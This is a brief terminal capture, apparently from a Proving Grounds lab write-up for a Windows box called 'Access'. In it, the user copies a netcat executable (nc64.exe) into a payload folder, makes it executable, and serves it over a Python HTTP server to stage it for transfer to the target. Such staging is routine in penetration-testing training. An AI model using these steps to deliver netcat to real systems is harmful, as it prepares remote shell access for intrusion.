 ┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ sudo cp /opt/windowsexetools/nc64.exe nc.exe
[sudo] password for zerox30:
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ sudo chown zerox30:zerox30 nc.exe
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ sudo chmod +x nc.exe
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...